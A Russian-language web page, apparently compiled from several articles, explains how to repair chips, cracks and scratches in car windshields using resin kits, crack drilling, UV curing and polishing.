            <p>Изначально следует тщательно очистить поверхность. Для этого нужно использовать специальную жидкость или, в крайнем случае, спирт. Обратите внимание, что особенно тщательно нужно очистить от грязи и пыли саму трещину или скол. Так как сделать это подручными средствами практически невозможно, лучше использовать насос. При помощи скрайбера следует тщательно обработать края скола и трещины.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_12.jpg">Подготовительные работы перед ремонтом стекол
            <p>Чтобы во время ремонта трещина не разошлась еще больше, нужно послабить давление лобового стекла. Сделать это можно электрической дрелью и специальной насадкой для стекла.</p>
            <p>Сверлить отверстие нужно на расстоянии не больше 2 миллиметров от окончания трещины. Если таковых повреждений несколько, сквозные отверстия нужно проделать около каждого.</p>
            <p>Для чего нужны такие отверстия? Таким образом, трещины или скол не будут расходиться дальше просверленного отверстия. К слову сказать, это способ можно использовать в том случае, если произвести полноценный ремонт сразу невозможно, но нужно предотвратить образование новых повреждений и сохранить стекло.</p>
            <p>На этом можно считать подготовительный этап оконченным.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_13.jpg">Ослабление давления лобового стекла
            <h3>Процесс ремонта своими руками</h3>
            <p>Сделать всю работу несложно, но нужно быть предельно внимательным. Обратите внимание, что клей нужно разводить только в строгом соответствии с инструкцией.</p>
            <p>Что касается инжектора, то лучше приобрести металлический. Такое приспособление можно использовать далеко не один раз. Инжектор должен устанавливаться параллельно к поверхности лобового стекла. Следите за тем, чтобы сопло инжектора было по центру повреждения.</p>
            <p>Чтобы мосты инжектора хорошо держались, их можно смазать вазелином. Крепить мосты лучше на специальные аппликаторы.</p><iframe src="https://www.youtube.com/embed/TIkGjp6y5iA?feature=oembed" class=""></iframe>
            <p>После того как инжектор будет правильно установлен, можно заливать клей. Его подача должна осуществляться до тех пор, пока повреждение не будет полностью заполнено.&nbsp; Только после этого можно аккуратно снимать инжектор.</p>
            <p>Если вы хотите, чтобы поверхность высохла как можно быстрее, лучше использовать ультрафиолетовую лампу, так как на просушку понадобится не больше 15 минут. В противном случае на этот процесс уйдет примерно в 3 раза больше времени.</p><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_14.jpg">Результат после ремонта лобового стекла
            <h3>Заключительный этап</h3>
            <p>После того как стекло высохнет, следует отполировать поверхность. Для этого вам понадобятся всего две вещи:</p>
            <ul>
              <li>полироль для стекла;</li>
              <li>специальная салфетка.</li>
            </ul>
            <p>Небольшое количество жидкости нужно нанести на поврежденное место и посредством специальной салфетки полировать в течение 5—7 минут.</p>
            <p>Как видите, произвести этот процесс своими руками не так уж и сложно. Главное — точно соблюдать последовательность работ и все технологические требования.</p>
            <p></p>
            <h2>Ремонт лобового стекла сколы своими руками</h2><img src="../wp-content/uploads/kak-zadelat-skoly-na-lobovom-stekle-svoimi-rukami_15.jpg">
            <p>Подробно: ремонт лобового стекла сколы своими руками от настоящего мастера для сайта olenord.com.</p>
            <p>Здрав­ствуй­те доро­гие чита­те­ли бло­га kuzov.info!</p>
            <p>В этой ста­тье рас­смот­рим как отре­мон­ти­ро­вать скол на лобо­вом стек­ле.</p>
            <p>Мел­кое повре­жде­ние на лобо­вом стек­ле может пере­ра­с­ти в тре­щи­ну в любое вре­мя. Обыч­но так слу­ча­ет­ся, когда Вы мень­ше все­го это­го ожи­да­е­те. Когда стек­ло трес­нет, то воз­вра­тить ему преж­ний вид будет слож­нее, доро­же, а порой и невоз­мож­но. Скол на лобо­вом стек­ле нуж­но вовре­мя отре­мон­ти­ро­вать. До ремон­та повре­жде­ния, его жела­тель­но, сра­зу закрыть лип­кой лен­той. Это предот­вра­тит попа­да­ние внутрь ско­ла гря­зи и вла­ги.</p>
            <p>Лобо­вые стёк­ла состо­ят из несколь­ких сло­ёв. Два тон­ких стек­ла скле­и­ва­ют­ся поли­мер­ным сло­ем. Внеш­ние части стё­кол зака­ля­ют­ся. Поли­мер­ный цен­траль­ный слой эла­стич­ный и слу­жит демп­фе­ром, сокра­щая воз­мож­ность повре­жде­ния стек­ла от неболь­ших кам­ней, летя­щих с доро­ги. Если всё же камень повре­жда­ет стек­ло, то повре­жда­ет­ся внеш­нее стек­ло.</p>
            <p>Ско­лы и тре­щи­ны два самых рас­про­стра­нён­ных повре­жде­ния на лобо­вом стек­ле. Неко­то­рые повре­жде­ния более слож­ные и име­ют кон­фи­гу­ра­цию несколь­ких видов повре­жде­ний. Суще­ству­ют стан­дар­ты ROLAGS (Repair of Laminated Automotive Glass Standard — Стан­дарт ремон­та авто­мо­биль­ных лобо­вых стё­кол), кото­рые опре­де­ля­ют фор­му (по кото­рой даны назва­ния, опи­сан­ные ниже) и ремон­то­при­год­ность, в зави­си­мо­сти от раз­ме­ров повре­жде­ния.</p>
            <p>Повре­жде­ние в виде «звез­ды». Име­ет цен­траль­ное повре­жде­ние, от кото­ро­го отхо­дит несколь­ко тре­щин. Обыч­но име­ет Х – образ­ный вид. Такое повре­жде­ние под­ле­жит ремон­ту, если не пре­вы­ша­ет 6–7 см в диа­мет­ре. Тещин­ки, отхо­дя­щие от цен­тра повре­жде­ния тре­бу­ют засвер­ли­ва­ния, для оста­нов­ки их рас­про­стра­не­ния.</p>
            <table>
              <tbody>
                <tr>
                  <td></td>
                  <td>Видео (кликните для воспроизведения).</td>
                </tr>
              </tbody>
            </table>
            <p>Повре­жде­ние «Бычий глаз» име­ет основ­ной скол, окру­жён­ный вто­ро­сте­пен­ным повре­жде­ни­ем, не име­ю­щим тре­щин. Такое повре­жде­ние счи­та­ет­ся при­год­ным для ремон­та, если его раз­мер не пре­вы­ша­ет 2.5 см.</p>
            <p>Повре­жде­ние «Полу­ме­сяц» опре­де­ля­ет­ся, как частич­ный, непол­ный «Бычий глаз». На англий­ском назы­ва­ет­ся Half moon (поло­ви­на луны, полу­ме­сяц). Под­ле­жит ремон­ту, если не пре­вы­ша­ет 2.5 сан­ти­мет­ра.</p>
            <p>Ком­би­ни­ро­ван­ное повре­жде­ние, опре­де­ля­ет­ся как повре­жде­ние с мно­же­ствен­ны­ми харак­те­ри­сти­ка­ми. То есть име­ет харак­те­ри­сти­ки повре­жде­ний «Звез­да», «Бычий глаз», а так­же раз­лич­но­го раз­ме­ра тре­щи­ны, иду­щие из эпи­цен­тра повре­жде­ния. Такое ком­би­ни­ро­ван­ное повре­жде­ние счи­та­ет­ся ремон­то­при­год­ным, если его диа­метр (исклю­чая тре­щи­ны) не пре­вы­ша­ет 4–5 см.</p>
            <p>Лобо­вое стек­ло состо­ит из несколь­ких сло­ёв. Слои соеди­не­ны меж­ду собой поли­ме­ром. Если повре­ждён сере­дин­ный слой стек­ла или стек­ло повре­жде­но насквозь, то стек­ло нель­зя отре­мон­ти­ро­вать, и тре­бу­ет заме­ны.</p>
            <p>Повре­жде­ния, име­ю­щие углуб­ле­ния и отсут­ству­ю­щую часть стек­ла явля­ют­ся ремон­то­при­год­ны­ми в слу­чае, если диа­метр углуб­ле­ния не пре­вы­ша­ет 3 мм.</p>
            <p>Нель­зя отре­мон­ти­ро­вать длин­ные тре­щи­ны (по край­ней мере, не рен­та­бель­но). Поэто­му важ­но успеть отре­мон­ти­ро­вать скол до того, как он пере­рас­тёт в тре­щи­ну.</p>
            <p>Все виды повре­жде­ний лобо­во­го стек­ла ремон­ти­ру­ют оди­на­ко­вым спо­со­бом. Очи­ща­ет­ся и высу­ши­ва­ет­ся область повре­жде­ния. Далее выка­чи­ва­ет­ся воз­дух из повре­жде­ния и под дав­ле­ни­ем впрыс­ки­ва­ет­ся поли­мер. Поли­мер, кото­рый впрыс­ки­ва­ет­ся в полость повре­жде­ния, про­зра­чен и име­ет такой же индекс пре­лом­ле­ния, что и стек­ло. Таким обра­зом, после пра­виль­но про­ве­дён­но­го ремон­та повре­жде­ние ста­но­вит­ся прак­ти­че­ски неви­ди­мым под любым углом.</p>
            <p>Потом ремон­ти­ру­е­мая область под­све­чи­ва­ет­ся уль­тра­фи­о­ле­то­вым све­том в тече­ние 5 минут, что­бы акти­ви­ро­вать поли­мер. Сле­ду­ю­щим шагом сре­за­ют­ся остат­ки поли­ме­ра с поверх­но­сти стек­ла и ремон­ти­ру­е­мый сег­мент поли­ру­ет­ся.</p>
            <p>Нуж­но, что­бы стек­ло перед ремон­том было чистым и сухим. Нель­зя при­ме­нять мою­щие сред­ства или очи­сти­те­ли стё­кол перед ремон­том лобо­во­го стек­ла. Луч­ше исполь­зо­вать очи­сти­тель и обез­жи­ри­ва­тель, кото­рые идут в ремонт­ном ком­плек­те. Если стек­ло влаж­ное, то мож­но исполь­зо­вать фен для его про­су­ши­ва­ния. При ремон­те долж­на быть при­мер­но ком­нат­ная тем­пе­ра­ту­ра.</p>
            <p>Суще­ству­ют раз­ные типы ремонт­ных ком­плек­тов. Боль­шин­ство недо­ро­гих ремонт­ных ком­плек­тов явля­ют­ся упро­щён­ны­ми вер­си­я­ми про­фес­си­о­наль­но­го обо­ру­до­ва­ния для ремон­та ско­лов. Про­це­ду­ра ремон­та с при­ме­не­ни­ем раз­ных ком­плек­тов может раз­ли­чать­ся, но глав­ный прин­цип один и тот же.</p>
            <p>Про­фес­си­о­наль­ные ком­плек­ты ори­ен­ти­ро­ва­ны на исполь­зо­ва­ние в спе­ци­а­ли­зи­ро­ван­ных мастер­ских. Их сто­и­мость состав­ля­ет от 500 аме­ри­кан­ских дол­ла­ров и выше. Они про­да­ют­ся в удоб­ных кей­сах, в кото­рых рас­по­ла­га­ют­ся все необ­хо­ди­мые инстру­мен­ты и рас­ход­ные мате­ри­а­лы для ремон­та повре­жде­ний лобо­вых стё­кол. Такие набо­ры вклю­ча­ют в себя:</p>
            <ul>
              <li>дер­жа­тель (мост) инжек­то­ра</li>
              <li>зер­каль­це для уста­нов­ки с обрат­ной сто­ро­ны стек­ла. Оно помо­га­ет кон­тро­ли­ро­вать уста­нов­ку при­спо­соб­ле­ний для ремон­та и про­цесс ремон­та</li>
              <li>пор­та­тив­ную дрель на акку­му­ля­то­рах. Она при­ме­ня­ет­ся для засвер­ли­ва­ния кон­цов тре­щин, для оста­нов­ки их рас­про­стра­не­ния.</li>
              <li>Уль­тра­фи­о­ле­то­вую лам­пу. Исполь­зу­ет­ся для быст­рой акти­ва­ции поли­ме­ра после впрыс­ки­ва­ния.</li>
              <li>Набор поли­ме­ров для впрыс­ки­ва­ния в полость повре­жде­ний.</li>
              <li>Обез­жи­ри­ва­ю­щие сал­фет­ки, клей­кие лен­ты, поли­ро­валь­ные соста­вы для стек­ла и пр.</li>
            </ul>
            <p>Про­фес­си­о­наль­ные набо­ры поз­во­ля­ют ремон­ти­ро­вать любые ремон­то­при­год­ные повре­жде­ния, вклю­чая неко­то­рые виды тре­щин.</p>
            <p>Неко­то­рые про­фес­си­о­наль­ные набо­ры могут вклю­чать в себя несколь­ко оди­на­ко­вых при­спо­соб­ле­ний, для ремон­та несколь­ких ско­лов одно­вре­мен­но.</p>
            <p>Как уже было напи­са­но выше, боль­шин­ство недо­ро­гих набо­ров для ремон­та ско­лов лобо­вых стё­кол пред­став­ля­ют из себя упро­щён­ные вер­сии про­фес­си­о­наль­ных ком­плек­тов. Они сто­ят зна­чи­тель­но дешев­ле и не содер­жат неко­то­рых инстру­мен­тов и при­спо­соб­ле­ний, кото­рые есть в про­фес­си­о­наль­ных ком­плек­тах. Далее мы рас­смот­рим ремонт ско­ла на лобо­вом стек­ле, при помо­щи недо­ро­го­го ремонт­но­го ком­плек­та фир­мы 3М.</p>
            <p>Что­бы отре­мон­ти­ро­вать скол на лобо­вом стек­ле само­му мож­но при­об­ре­сти отно­си­тель­но недо­ро­гой ком­плект для ремон­та ско­лов. В нашем при­ме­ре при­ве­дён не самый дешё­вый, но и не самый доро­гой непро­фес­си­о­наль­ный ком­плект.</p>
            <p>Фир­ма 3М пред­ла­га­ет спе­ци­аль­ный набор, раз­ра­бо­тан­ный для ремон­та малень­ких ско­лов, «звёз­до­чек» и тре­щин на авто­мо­биль­ном стек­ле. Неко­то­рые неболь­шие ско­лы мож­но отре­мон­ти­ро­вать так, что их прак­ти­че­ски не будет вид­но. Повре­жде­ния покруп­нее мож­но оста­но­вить от даль­ней­ше­го рас­про­стра­не­ния и сде­лать менее замет­ны­ми.</p>
            <p>Этим набо­ром мож­но поль­зо­вать­ся в сво­ём соб­ствен­ном гара­же. Ника­кие спе­ци­аль­ные усло­вия для это­го не нуж­ны.</p>
            <p>Итак, рас­смот­рим про­цесс ремон­та на при­ме­ре неболь­шо­го ско­ла шаг за шагом:</p>
            <p>Что­бы начать про­цесс ремон­та ско­ла на лобо­вом стек­ле, нуж­но уда­лить все остав­ши­е­ся оскол­ки стек­ла. В ком­плек­те для это­го есть спе­ци­аль­ный стер­жень. Так­же мож­но при­ме­нить лез­вие.</p>
            <p>Нуж­но тща­тель­но очи­стить само повре­жде­ние и поверх­ность стек­ла вокруг ско­ла, что­бы обес­пе­чить хоро­шее при­ли­па­ние для при­со­сок устрой­ства, вхо­дя­ще­го в набор. Важ­но про­кон­тро­ли­ро­вать, что­бы в углуб­ле­ни­ях и тре­щин­ках повре­жде­ния не оста­лось ника­ких части­чек и загряз­не­ний.</p>
            <p>Далее нуж­но собрать при­спо­соб­ле­ние и уста­но­вить его на стек­ло так, что­бы его цен­траль­ная часть нахо­ди­лась над цен­тром повре­жде­ния. Адап­тер нуж­но рас­по­ла­гать пер­пен­ди­ку­ляр­но поверх­но­сти.</p>
            <p>Нуж­но ещё раз изнут­ри про­ве­рить рас­по­ло­же­ние «моста», перед пере­хо­дом к сле­ду­ю­ще­му шагу. Заметь­те, что было под­ло­же­но бумаж­ное поло­тен­це рядом с цен­траль­ной частью устрой­ства, что­бы предот­вра­тить выте­ка­ние поли­ме­ра на стек­ло.</p>
            <p>Сле­ду­ю­щим шагом исполь­зу­ет­ся спе­ци­аль­ный инжек­тор вхо­дя­щий в набор, что­бы напол­нить каме­ру спе­ци­аль­ным поли­ме­ром.</p>
            <p>При­кру­ти­те инжек­тор к поло­сти. Нуж­но впрыс­ки­вать поли­мер в полость повре­жде­ния и сно­ва его отка­чать, что­бы убрать пузырь­ки воз­ду­ха. Далее, поли­мер сно­ва нуж­но впрыс­нуть с дав­ле­ни­ем.</p>
            <p>Далее нуж­но что­бы вся кон­струк­ция про­сто­я­ла минут 30, жела­тель­но под солн­цем, после чего мож­но демон­ти­ро­вать при­спо­соб­ле­ние.</p>
            <p>Далее уда­ля­ют­ся вытек­шие остат­ки поли­ме­ра. И ремонт­ная область про­ти­ра­ет­ся очи­сти­те­лем.</p>
            <p>На фото­гра­фии мож­но уви­деть, что скол стал неза­ме­тен.</p>
            <ul>
              <li>Не нуж­но ремон­ти­ро­вать лобо­вое стек­ло на солн­це. Сол­неч­ные лучи уско­рят затвер­де­ва­ние поли­ме­ра до его рас­те­ка­ния, что ухуд­шит каче­ство ремон­та. После впрыс­ки­ва­ния и рас­те­ка­ние в поло­сти ско­ла поли­ме­ра, нуж­но при­ме­нить уль­тра­фи­о­ле­то­вую лам­пу или оста­вить область ремон­та под солн­цем.</li>
            </ul>
            <ul>
              <li>Неко­то­рые ком­плек­ты содер­жат лип­кую плён­ку и пред­по­ла­га­ют её нане­се­ние на область ремон­та, спу­стя неко­то­рое вре­мя после впрыс­ки­ва­ния поли­ме­ра. При неко­то­рых видах повре­жде­ния она помо­га­ет на началь­ном эта­пе затвер­де­ва­ния удер­жать поли­мер от выте­ка­ния.</li>
            </ul>
            <ul>
              <li>Неболь­шие тре­щи­ны нуж­но оста­но­вить от даль­ней­ше­го рас­про­стра­не­ния, про­свер­лив в кон­це неё неболь­шое не сквоз­ное отвер­стие.</li>
            </ul>
            <p>Читайте так же:&nbsp; Ремонт кузова 2108 своими руками</p>
            <p>Что делать если на лобовом стекле появился скол? Постарайтесь, как можно быстрей отремонтировать стекло, т.к. из-за вибраций и перепадов температур даже незначительный скол может превратиться в большую трещину. Убрать трещину или скол на лобовом стекле можно на СТО или при помощи специального набора.</p>
            <p>Купить специальный набор можно по цене от 300 рублей. В него должно входить: шприц с ремонтным составом, аппликатор для заполнения сколов и кольца с липкой поверхностью для установки аппликатора на стекло. Дополнительно потребуется: лезвие и пленка для пищевых продуктов. При помощи набора можно заделать трещину на лобовом стекле длиной до 20 см.</p>
            <p>Лобовое стекло должно быть чистым, сухим и остывшим (не находиться на солнечном свете).</p>
            <p>Порядок действий:</p>
            <ol>
              <li>Убрать осколки стекла из скола (пылесосом или булавкой).</li>
              <li>Снять защитную пленку с кольца из набора и наклеить кольцо на скол (выступ должен быть направлен вверх).</li>
              <li>Снять защитную пленку с другой стороны кольца и установить на кольцо аппилятор (выступы совмещаем).</li>
              <li>Установить шприц в отверстие аппилятора.</li>
              <li>Оттянуть поршень шприца до метки и повернуть его для фиксации стопором (ждем 30 секунд, чтобы из скола вышел воздух).</li>
              <li>Освободить поршень от стопора (поршень опустится).</li>
              <li>Плавно нажать на поршень до появления сопротивления.</li>
              <li>Процедуру удаления воздуха (пункты 5-7) повторяем 3-4 раза.</li>
            </ol>
            <ol>
              <li>Освободить поршень шприца и оставить его в нижнем положении на 15 минут.</li>
              <li>Проверить заполнение скола ремонтным составом (с внутренней стороны стекла ). Если есть пустоты, повторяем процедуру удаления воздуха (пункты 5-7).</li>
              <li>Удалить аппликатор и остатки кольца лезвием.</li>
              <li>Накрыть скол пищевой пленкой.</li>
              <li>Поставить автомобиль на солнце на 20 минут для полимеризации состава (в пасмурный день на 1 час).</li>
            </ol>
            <p>Лобовое стекло должно быть чистым, сухим и остывшим (не находиться на солнечном свете).</p>
            <p>Порядок действий:</p>
            <ol>
              <li>Плотно приложить шприц к краю трещины.</li>
              <li>Выдавить ремонтный состав, перемещая шприц (от конца трещины к началу) медленно и плавно вдоль трещины. Чтобы ремонтный состав полностью заполнил трещину, слегка надавливаем на стекло под трещиной.</li>
              <li>Накрыть трещину пищевой пленкой.</li>
              <li>Поставить машину на солнце на 20 минут для полимеризации состава (в пасмурный день на 1 час).</li>
            </ol>
            <p>Чтобы остановить трещину на лобовом стекле потребуется сверление стекла, для этого обратитесь за помощью к специалистам. Если количество трещин на стекле большое количество и они не поддаются ремонту, то лобовое стекло следует заменить (инструкция).</p>
            <p>Если трещина находится на линии обзора водителя, то такая эксплуатация автомобиля будет не безопасной. Кстати, а вы знаете, какие форсунки омывателя лучше справляются со своей задачей?</p>
            <p>Неприятность произошла: вылетевший из-под колес камешек или шип из протектора проезжавшего мимо автомобиля попал в лобовое стекло вашего авто. Но, отчаиваться нет пока причины. Остановитесь на секунду и оцените ситуацию.</p>
            <p>Скол стекла. И в этом есть свой плюс. Скол — не трещина. Ремонт скола на лобовом стекле процедура менее проблематичная, чем ремонт трещины лобового стекла.</p>
            <p>Зачем? Хотя бы для того, чтобы принять превентивные меры, которые помогут вам в дальнейшем справится с процедурой ремонта скола на лобовом стекле. Не поленитесь, заклейте место скола прозрачным скотчем – это затем уменьшит процесс очистки дефекта от грязи.</p>
            <p>Почему такое внимание сколу на стекле? Элементарно просто. Вовремя проведенный ремонт сколов лобового стекла позволяет остановить процесс превращения скола в трещину, и избежать более затратной процедуры – ремонт трещин на лобовом стекле вашего авто. Выбирайте, вы же практичный и здравомыслящий человек.</p>
            <p>Ремонт сколов на лобовом стекле не требует от вас особого профессионализма и глубоких познаний устройства двигателя внутреннего сгорания. Нужно всего: ваше желание, «полевой» набор «скорой помощи» для стекла в виде, например, набора для ремонта сколов лобового стекла «Абро» и время.</p>
            <p>Почему Абро? Не обязательно. Набор может быть любого производителя, какой вы выберете в автомагазине. Главное, чтобы он был укомплектован и срок годности соответствовал. Иначе полимер, нанесенный на скол, либо не «возьмётся», либо будет иметь низкий коэффициент прозрачности, и вам не поможет даже полировка стекла.</p>
            <p>Читайте так же:&nbsp; Простой ремонт ванной своими руками</p>
            <p>Стоимость набора для ремонта сколов лобового стекла в разы меньше, чем сумма, которую вы услышите в сервисе. А выбор, естественно за вами. Но сколов за сезон может быть несколько, тогда, наверное, проще машину сразу менять. Ремонт скола лобового стекла вам под силу. Не сомневайтесь.</p>
            <p>Ремонт сколов на лобовом стекле производить желательно в гараже и при соответствующей солнечной погоде. Хотя это и не аксиома. Нет погоды – есть фен жены или строительный фен соседа. Выход есть всегда.</p>
            <p>Оценка степени дефекта. При помощи фонарика оцените площадь скола, и может быть от него уже пошли микротрещины, которые незаметны невооружённым глазом. Если, да, то края трещин необходимо засверлить для предотвращения разрастания трещины. Для этого нужно: электродрель и алмазное сверло.</p>
            <p>Подготовка скола к ремонту. Если трещин нет, то продолжим ремонт скола лобового стекла при помощи набора. Тщательно очистите площадь дефекта: удалите, промойте пыль, грязь, микроосколки стекла из полости скола. Тщательно высушиваем место скола при помощи фена. Не рекомендуется мыть место ремонта при помощи химии – образовывается пленка, которая будет препятствовать полимеру, выполнить свою работу. Просто вода и кисточка или иголка из набора. Обезжириваем место скола спиртом.</p>
            <p>Установка мини-инжектора. В ремонтном наборе есть самоклеющийся «кружок» и пластиковый «сосок» для шприца. Это и есть импровизированный разовый инжектор. Производим его монтаж согласно инструкции.</p>
            <p>Подготовка полимера. Шприц из набора заполняем из двух емкостей (если полимер однокомпонентный, то это еще проще, не нужно смешивать).</p>
            <p>Процесс полимеризации. Устанавливаем шприц в «сосок» и делаем несколько прокачек: разряжение – 4-6 минут, избыточное давление – 8-10 минут, снова разряжение. Каим образом проводятся эти процедуры производитель набора для ремонта сколов, подробно описывает в инструкции.</p>
            <p>В комплекте существует специальная металлическая скоба для фиксации шприца к «соску» инжектора. После создания давления в шприце конструкция оставляется на время, указанное в инструкции. Как правило, 4-6 часов.</p>
            <p>Заключительный этап – очистка места ремонта от излишков полимера. Снимаем инжектор и лезвием или строительным ножом убираем лишний клей. Но, окончательно полимер затвердеет в течение 8-10 часов.</p>
            <p>Всё. Ремонт скола лобового стекла произведен, можно провести полировку места ремонта или, раз уж взялись, всего лобового стекла. Цель достигнута, скол устранен, опасность появления трещины на лобовом стекле сведена к минимуму. В путь. Пусть как можно реже вам придётся производить ремонт сколов на лобовом стекле.</p>
            <p>Удачи вам, любители своего автомобиля.</p>
            <p>При движении за другим автомобилем на трассе легко получить удар небольшим камнем в лобовое стекло, кузов или оптику. В первую очередь — это сколы и трещины на ветровом стекле. В этой статье разберём основные виды повреждений, узнаем, какие дефекты под силу устранить самостоятельно, а с какими лучше обратиться на специализированную станцию техобслуживания.</p>
            <p>Лобовое стекло с уверенностью можно назвать самым уязвимым местом автомобиля. На его поверхности во время эксплуатации появляются разные дефекты. Их можно разделить на такие:</p>
            <ol>
              <li>Царапина. Этот дефект возникает при контакте с острым предметом, твёрдость которого превышает прочность стекла. Глубина царапины не позволяет образоваться трещине. Неглубокие царапины возникают из-за частичек песка, который попадает на автомобиль.</li>
              <li>Круглый скол «бычий глаз». Это самый распространённый дефект, скол имеет форму круга без образования трещин.</li>
              <li>Трещина. Такой дефект самый опасный. Кроме ухудшения обзора, трещина имеет свойство разрастаться во время езды.</li>
              <li>Комбинированные дефекты. Они сложные по своей структуре.</li>
            </ol>
            <p>Дальше рассмотрим более подробно, как убрать некоторые дефекты с лобового своими руками. Узнаем, какие расходные материалы и специальные инструменты необходимы.</p>
            <p>Помните, что дефекты на лобовом стекле не только ухудшают внешний вид вашего транспортного средства, но и могут стать причиной дорожно-транспортного происшествия. Не откладывайте в долгий ящик ремонт ветрового стекла!</p>
            <p>Основной причиной появления мелких царапин на стекле является обычный песок. Он оседает на стекле, резинках стеклоочистителя, уплотнителях и на тряпке, которой протираете свой автомобиль. Частички песка постоянно царапают поверхность. Поэтому со временем видимость падает. Вернуть прозрачность лобовому стеклу поможет полировка. Не рекомендуется использовать шлифовку. Такую обработку самостоятельно провести качественно скорее всего, не удастся.</p>
            <p>Для полировки лобового стекла можно использовать народные средства и профессиональные материалы. Перед началом устранения царапин, тщательно вымойте лобовое стекло. Протрите его сухой чистой тряпкой или специальной салфеткой для стёкол. Не используйте газету.</p>
            <p>Для устранения мелких царапин подручными средствами используют зубную пасту или пасту ГОИ. Лучший эффект достигается при использовании пасты ГОИ. Небольшую порцию пасты наносят на чистый ватный тампон или кусочек войлока. Затем круговыми движениями втирают на проблемном месте.</p>Полировка лобового стекла помогает устранить мелкие, неглубокие царапины
            <p>Повторно нанесите пасту и втирайте по кругу в противоположную сторону. Для ускорения процесса можно использовать шлифовальную машинку с войлочной насадкой.</p>
            <p>Для полировки лобового стекла в магазинах с автомобильными товарами предлагаются разного рода полироли. Перед использованием паст рекомендуем сделать пробную полировку на небольшом участке стекла. В состав полиролей входят разного рода реагенты и неизвестно, как они будут действовать на стеклянную поверхность.</p>
            <p>После полировки тщательно помойте стекло.</p>
            <p>Удалить более глубокие царапины сложно. В этом случае есть два варианта: надо смириться с таким положением вещей, либо поступить кардинально и заменить лобовое стекло.</p>
            <p>После несильного удара по лобовому на нём остаётся небольшой скол. Такой дефект чаще всего случается при движении по автостраде, где разрешена более высокая скорость. И даже маленький камушек из-под колёс автомобиля спереди может стать причиной повреждения. Как только вы обнаружили такого рода дефект, постарайтесь побыстрее примять меры для защиты места скола от загрязнения. В этом поможет обычный прозрачный скотч. Наклейте его снаружи на дефект. Такая защита в дальнейшем облегчит ремонт лобового стекла и сделает его менее заметным.</p>
            <p>Читайте так же:&nbsp; Ремонт плиты электролюкс своими руками ошибка е8</p>
            <p>Не стоит затягивать с проведением ремонта. Скол, или как его называют специалисты «бычий глаз», с вероятностью в 80% может стать причиной образования трещины по всей поверхности.</p>
            <p>Для проведения качественного ремонта лобового стекла необходимо приготовить следующий инструмент и материалы:</p>
            <ul>
              <li>инжектор для равномерной подачи фотополимера на место скола; Специальный мост размещается над центром скола, на который крепится инжектор для подачи клея-фотополимера</li>
              <li>аппликатор или мост для точной установки инжектора над сколом;</li>
              <li>небольшое зеркало;</li>
              <li>фотополимер для ремонта стеклянной поверхности; Клей-фотополимер чувствителен к ультрафиолету. Работать с ним лучше в тени</li>
              <li>защитная плёнка;</li>
              <li>ультрафиолетовая лампа для ускорения ремонта. Если лампы нет, то фотополимер затвердеет и на солнце, но для полной полимеризации понадобится 24 часа.</li>
            </ul>
            <p>Для самостоятельного ремонта сколов и трещин выпускают специальные наборы:</p>
            <ul>
              <li>помпа для создания вакуума;</li>
              <li>инжектор или шприц для фотополимера;</li>
              <li>лезвие;</li>
              <li>клей.</li>
            </ul>
            <p>Если вы хотите избавиться от сколов и трещин своими руками, то обратите внимание на наборы для ремонта ветровых стёкол от фирм DoneDeal, HANDY-MAN.</p>
            <ol>
              <li>Ремонт проводите в тени. Клей чувствителен к ультрафиолету.</li>
              <li>Перед началом ремонта очистите место дефекта с помощью большого количества воды и просушите потоком воздуха.</li>
              <li>Установите аппликатор или мост для инжектора точно над центром дефекта. Контролируйте точность установки из салона автомобиля или с помощью небольшого зеркала.</li>
              <li>Нанесите клей-фотополимер на скол с помощью инжектора.</li>
              <li>Наклейте защитную плёнку. Она не даст фотополимеру растекаться по стеклу. Наносим защитную плёнку. Она не даст растекаться клею по поверхности</li>
              <li>Осветите место ремонта лампой с ультрафиолетовым светом. Ультрафиолет помогает ускорить затвердевание фотополимера. Обычно достаточно от 2 до 4 минут.</li>
              <li>Аккуратно удалите защитную плёнку и остатки клея с помощью острого тонкого лезвия.</li>
              <li>Отполируйте место ремонта с помощью войлока.</li>
            </ol>
            <p>Каждому водителю необходимо знать, что любая трещина на ветровом стекле ослабляет жёсткость кузова. При попадании такого авто в аварию последствия будут намного печальнее, чем с транспортным средством, у которого стекло целое.</p>
            <p>Трещины до 10 сантиметров поддаются ремонту своими руками. Для устранения дефекта необходим инструмент:</p>
            <ul>
              <li>малогабаритная дрель с тонким алмазным сверлом; Дрель малых габаритов — отличный помощник при устранении трещин на ветровом стекле Тонкое алмазное сверл применяется для сверления стекла</li>
              <li>клей-фотополимер;</li>
              <li>инжектор для клея-фотополимера;</li>
              <li>фонарик;</li>
              <li>ультрафиолетовая лампа.</li>
            </ul>
            <ol>
              <li>Тщательно промыть трещину и хорошо высушить. Не используйте моющие средства, они ухудшают адгезию клея.</li>
              <li>Определить размер трещины.</li>
              <li>Снять напряжение в месте дефекта. Для этого необходимо сделать сквозные отверстия на краях трещины. Это остановить процесс распространения. Отверстия на краю дефекта помогают ослабить напряжение и останавливают трещину</li>
              <li>Запустить фотополимер в трещину с помощью инжектора.</li>
              <li>Осветить на 2-5 минут место дефекта ультрафиолетовым светом.</li>
              <li>Отполировать стекло.</li>
            </ol>
            <p>Если на ветровом стекле появился сложный дефект, к примеру, скол с расходящимися от него трещинами, то лучше воспользоваться услугами специалистов по ремонту автомобильных стёкол. Самому не устранить трещины более 20 см и сколы более 3 см в диаметре. Такие дефекты поручите мастерам, потому что их устранение требует специального оборудования и определённых навыков.</p>
            <p>Стоимость ремонта лобового стекла зависит от состояния повреждения, протяжённости дефекта и используемых материалов. Но в любом случае такой ремонт обойдётся дешевле, чем замена лобового стекла.</p>
            <p>Отремонтировать сколы и трещины можно как снаружи, так и изнутри. Прочность стекла восстанавливается полностью, прозрачность — до 90%. Устранённый дефект заметен только под определённым углом. Ремонт займёт от 30 минут до 3–4 часов. Статья и видео по теме помогут правильно оценить силы и принять верное решение. Удачного ремонта!</p>
            <p>Сегодня рассмотрим тему ремонта лобового стекла автомобиля. Процедура нехитрая, для многих уже известная, но требует соблюдения ряда последовательностей, нарушение которых может повлиять на конечный результат или вовсе сделать ремонт бессмысленным и недолговечным.</p>
            <p>Вопрос актуальный, так как зима уже не за горами и скоро наши любимые коммунальщики выйдут на дороги разбрасывать камушки и прочие реагенты, что незамедлительно приведет к повышению рисков получить одним из этих камушков по стеклу, заработав тем самым скол.</p>
